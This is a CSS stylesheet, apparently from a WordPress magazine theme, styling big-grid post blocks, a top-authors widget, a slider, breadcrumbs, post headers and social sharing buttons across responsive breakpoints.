  .td_block_big_grid_11 .td-big-grid-post {
    float: left;
    padding-right: 2px;
  }
  .td_block_big_grid_11 .td-big-grid-post .entry-title {
    font-size: 21px;
    line-height: 24px;
    font-weight: 500;
  }
  .td_block_big_grid_11 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_11 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_11 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .entry-thumb {
      width: 100%;
    }
  }
  .td_block_big_grid_11 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 {
    width: 30%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx15 {
      width: 50%;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
    height: 360px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
      height: 282px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
      height: 150px;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 .td-meta-align {
    padding-right: 2px;
  }
  .td_block_big_grid_11 .td_module_mx11 {
    width: 40%;
    padding-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx11 {
      width: 50%;
      padding-right: 2px;
    }
  }
  .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
    height: 179px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
      height: 140px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
      height: 150px;
    }
  }
  .td_block_big_grid_11 .td_module_mx11 .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 630px) {
    .td_block_big_grid_11 .td_module_mx11 .entry-thumb {
      height: 100%;
      width: auto;
    }
  }
  .td_block_big_grid_11 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-1 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-1 {
      padding-right: 0;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
      margin-top: 2px;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-3 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-3 {
      padding-right: 0;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-3 .td-module-thumb {
    margin-top: 2px;
  }
  .td_block_big_grid_11 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 16px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
      margin-top: 13px;
    }
  }
  .td_block_big_grid_11.td-grid-style-4 .td-meta-info-container {
    width: 100%;
  }
  .td_block_big_grid_11.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_11.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-1 .entry-title {
    font-size: 26px;
    line-height: 30px;
  }
  .td_block_big_grid_11.td-grid-style-6 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-6 .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  /*
    Big grid 12
  */
  .td_block_big_grid_12 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_12 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_12 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_12 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .entry-thumb {
      width: 100%;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
      margin-top: 2px;
      margin-left: 2px;
    }
  }
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
      margin-left: 2px;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 {
    width: 51%;
    padding-right: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 {
      width: 100%;
      padding-right: 0;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
    height: 451px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
      height: 291px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
      height: 240px;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
    padding-right: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1,
  .td_block_big_grid_12 .td-big-grid-post-2 {
    width: 49%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post-1,
    .td_block_big_grid_12 .td-big-grid-post-2 {
      width: 50%;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
    height: 220px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
      height: 140px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
      height: 150px;
      margin-top: 2px;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 630px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
      height: 100%;
      width: auto;
    }
  }
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
      margin-top: 0;
    }
  }
  .td_block_big_grid_12 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 20px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 6px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_12.td-grid-style-4 .td-meta-info-container {
    width: 100%;
  }
  .td_block_big_grid_12.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_12.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  .td_top_authors {
    margin-bottom: 16px;
  }
  .td_top_authors img {
    position: absolute;
    max-width: 70px;
    left: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors img {
      max-width: 55px;
    }
  }
  .td_top_authors .item-details {
    margin-left: 85px;
    position: relative;
    height: 70px;
    top: 1px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .item-details {
      height: 55px;
      margin-left: 70px;
    }
  }
  .td_top_authors .item-details span {
    font-family: 'Open Sans', arial, sans-serif;
    padding: 3px 7px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    font-weight: bold;
    margin-right: 5px;
  }
  .td_top_authors .td-active .td-author-post-count {
    background-color: #4db2ec;
  }
  .td_top_authors .td-active .td-author-comments-count {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  .td_top_authors .td-active .td-authors-name a {
    color: #4db2ec;
  }
  .td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 9px;
    padding-bottom: 9px;
    border: 1px solid #fff;
  }
  .td_top_authors .td_mod_wrap:hover {
    border: 1px solid #ededed;
  }
  .td_top_authors .td_mod_wrap:hover .td-author-post-count {
    background-color: #4db2ec;
  }
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  .td_top_authors .td_mod_wrap:hover .td-authors-name a {
    color: #4db2ec;
  }
  .td_top_authors .block-title {
    margin-bottom: 16px;
  }
  .td_top_authors .td-authors-url {
    display: table;
    position: relative;
    top: -2px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #999;
    /* responsive portrait tablet */
  }
  .td_top_authors .td-authors-url a {
    color: #999;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    font-style: italic;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .td-authors-url {
      display: none;
    }
  }
  .td_top_authors .td-authors-name a {
    padding-bottom: 4px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    color: #222;
    line-height: 18px;
    font-weight: 600;
    display: inline-block;
  }
  .td_top_authors .td-authors-name a:after {
    content: "";
    height: 96px;
    position: absolute;
    right: 0;
    top: -15px;
    width: 324px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_top_authors .td-authors-name a:after {
      width: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .td-authors-name a:after {
      width: 228px;
    }
  }
  @media (max-width: 767px) {
    .td_top_authors .td-authors-name a:after {
      width: 100%;
    }
  }
  .td_top_authors .td-author-post-count {
    background-color: #222;
  }
  .td_top_authors .td-author-comments-count {
    background-color: #444;
  }
  .td-big-grid-slide {
    height: 534px !important;
    overflow: hidden;
    /* responsive portrait phone */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (max-width: 767px) {
    .td-big-grid-slide {
      height: 451px !important;
      margin-bottom: 48px !important;
      margin-left: auto;
      margin-right: auto;
    }
    .td-big-grid-slide .td-big-grid-scroll {
      overflow: visible !important;
      white-space: normal;
    }
    .td-big-grid-slide .td_module_mx10,
    .td-big-grid-slide .td_module_mx9 {
      display: block !important;
      width: 100% !important;
    }
    .td-big-grid-slide .td_module_mx9 .td-module-thumb {
      max-height: 200px;
    }
    .td-big-grid-slide .td-big-grid-post-1 {
      margin-bottom: 3px !important;
    }
    .td-big-grid-slide .td-big-grid-post-2 {
      width: 50% !important;
      display: inline-block !important;
      margin-left: 0 !important;
    }
    .td-big-grid-slide .td-big-grid-post-2 .entry-thumb {
      min-height: 100%;
      min-width: 100%;
    }
    .td-big-grid-slide .td-big-grid-post-3 {
      width: 50% !important;
      display: inline-block !important;
    }
    .td-big-grid-slide .td-big-grid-post-3 .entry-thumb {
      min-height: 100%;
      min-width: 100%;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-slide {
      height: 474px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-slide {
      height: 384px !important;
    }
  }
  .td-big-grid-slide .td-icon-left,
  .td-big-grid-slide .td-icon-right {
    z-index: 1;
    padding: 20px;
    position: absolute;
    display: block;
    height: 80px;
    margin-top: -65px;
    top: 50%;
    font-size: 40px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-slide .td-icon-left,
    .td-big-grid-slide .td-icon-right {
      display: none;
    }
  }
  .td-big-grid-slide .td-icon-left {
    left: 0;
  }
  .td-big-grid-slide .td-icon-right {
    right: 0;
  }
  .td-big-grid-slide:hover .td-icon-left,
  .td-big-grid-slide:hover .td-icon-right {
    opacity: 0.6;
  }
  .td-big-grid-slide .td_block_wrap {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1140px) {
    .td-big-grid-slide .td_block_wrap {
      width: 1068px !important;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-slide .td_block_wrap {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-slide .td_block_wrap {
      width: 740px !important;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-slide .td_block_wrap {
      margin: 0 !important;
      padding: 0 !important;
      overflow: hidden;
    }
  }
  /*  ----------------------------------------------------------------------------
      Breadcrumbs
  */
  .td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
      padding-top: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-crumb-container {
      padding-top: 11px;
    }
  }
  .single-post .td-bred-no-url-last {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
      display: none;
    }
  }
  .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
  }
  .entry-crumbs a {
    color: #c3c3c3;
  }
  .entry-crumbs a:hover {
    color: #777;
  }
  .entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
  }
  .td-sidebar-left .td-crumb-container {
    padding-left: 372px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 341px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 256px;
    }
  }
  @media (max-width: 767px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 0;
    }
  }
  .td-sidebar-left-content {
    float: right !important;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sidebar-left-content {
      float: none !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category
  */
  .td-category {
    list-style: none;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
  }
  .td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
  }
  .td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
  }
  .td-category a:hover {
    opacity: 0.9;
  }
  .single .td-category {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .single .td-category {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Post title
  */
  .post {
    background-color: #fff;
  }
  .post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 41px;
    line-height: 50px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .post header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  @media (max-width: 767px) {
    .post header .entry-title {
      margin-top: 3px;
      margin-bottom: 9px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Subtitle
  */
  .td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
  }
  @media (max-width: 767px) {
    .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author - Date - Comments - Count views
  */
  .bypostauthor {
    line-height: 1;
  }
  header .td-module-meta-info {
    margin-bottom: 16px;
  }
  header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
  }
  header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
  }
  header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
  }
  header .td-post-views {
    float: right;
    margin-right: 22px;
  }
  header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
  }
  header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
  }
  header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
  }
  header .td-post-comments a {
    color: #444;
  }
  header .td-post-comments i {
    vertical-align: middle;
  }
  header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
  }
  /*  ----------------------------------------------------------------------------
      Sharing Top
  */
  .td-post-sharing {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 21px;
  }
  .td-post-sharing a {
    display: inline-block;
    vertical-align: middle;
  }
  .td-default-sharing {
    display: inline-block;
    vertical-align: middle;
  }
  .td-social-sharing-buttons {
    font-size: 11px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 13px 8px 13px;
    margin-right: 10px;
    height: 40px;
    min-width: 40px;
    text-align: center;
  }
  .td-social-sharing-buttons:hover {
    opacity: 0.8;
  }
  .td-social-sharing-buttons .td-sp {
    width: 14px;
    height: 20px;
  }
  .td-social-but-text {
    display: inline-block;
    position: relative;
    top: -1px;
    line-height: 16px;
    padding-left: 10px;
    margin-left: 12px;
  }
  .td-social-facebook {
    background-color: #516eab;
  }
  .td-social-facebook .td-icon-facebook {
    font-size: 14px;
    position: relative;
    top: 1px;
  }
  .td-social-facebook .td-social-but-text {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
  }
  .td-social-twitter {
    background-color: #29c5f6;
  }
  .td-social-twitter .td-icon-twitter {
    font-size: 12px;
  }
  .td-social-twitter .td-social-but-text {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
  }
  .td-social-google {
    background-color: #eb4026;
    width: 40px;
  }
  .td-social-google .td-icon-googleplus {
    font-size: 16px;
    position: relative;
    top: 0;
    left: -1px;
    line-height: 22px;
  }
  .td-social-pinterest {
    background-color: #ca212a;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-social-pinterest {
      margin-right: 10px;
    }
  }
  .td-social-pinterest .td-icon-pinterest {
    font-size: 13px;
    position: relative;
    top: 1px;
  }
  .td-social-whatsapp {
    display: none !important;
    background-color: #7bbf6a;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-social-whatsapp {
      display: inline-block !important;
    }
  }
  .td-social-whatsapp i {
    font-size: 20px;
    bottom: 2px;
    right: 2px;
  }
  .td-classic-sharing {
    display: inline-block;
    vertical-align: middle;
  }
  .td-classic-sharing ul {
    margin: 0 0 0 30px;
    height: 20px;
  }
  .td-classic-sharing li {
    display: inline-block;
    height: 20px;
    margin-left: 0;
  }
  .td-classic-twitter {
    position: relative;
    top: -1px;
    left: 2px;
  }
  .td-classic-twitter .twitter-share-button {
    margin: 0 !important;
  }
  /*  ----------------------------------------------------------------------------
      Sharing Bottom
  */
  .td-post-sharing-bottom {
    border: 1px solid #ededed;
    padding: 10px 26px;
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  .td-post-sharing-bottom .td-social-sharing-buttons {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    height: 32px;
    min-width: 32px;
    padding: 6px 9px 4px 9px;
  }
  .td-post-sharing-bottom .td-social-but-text {
    margin-left: 8px;
    padding-left: 9px;
  }
  .td-post-sharing-bottom .td-social-google {
    width: 32px;
  }
  .td-post-sharing-bottom .td-social-google i {
    top: 0;
    left: -2px;
  }
  @media (max-width: 480px) {
    .td-post-sharing-bottom .td-social-but-text {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td-post-sharing-bottom .td-social-sharing-buttons {
      padding: 7px 9px 4px;
    }
    .td-social-google .td-icon-googleplus {
      line-height: 20px;
    }
  }
  .td-post-share-title {
    font-weight: 700;
    font-size: 14px;
    position: relative;
    margin-right: 20px;
    vertical-align: middle;
  }
  /* responsive landscape tablet */
  @media (max-width: 1140px) {
    .td-pb-span8 .td-with-like .td-social-but-text {
      display: none;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    .td-pb-span8 .td-with-like .td-post-share-title {
      display: none;
    }
    .td-pb-span8 .td-post-sharing-bottom.td-with-like {
      padding: 18px;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-post-sharing {
      text-align: center;
    }
    .td-with-like .td-social-but-text,
    .td-with-like .td-post-share-title {
      display: none;
    }
    .td-post-sharing-top {
      margin-top: 15px;
      margin-bottom: 20px;
    }
    .td-post-sharing-bottom {
      padding: 20px 0;
    }
  }
  /* responsive 580px phone */
  @media (max-width: 580px) {
    .td-post-sharing-top .td-social-but-text {
      display: none;
    }
    .td-default-sharing {
      margin-right: 0;
    }
    .td-classic-sharing {
      width: 100%;
      margin-top: 20px;
    }
    .td-classic-sharing ul {
      margin-left: 0;
    }
    .td-post-share-title {
      display: none;
    }
  }
  .post footer {
    clear: both;
  }
  .page-nav.page-nav-post {
    margin-top: 0;
  }
  /*  ----------------------------------------------------------------------------
      Source and Via
  */
  .td-post-source-tags {
    font-size: 11px;
  }
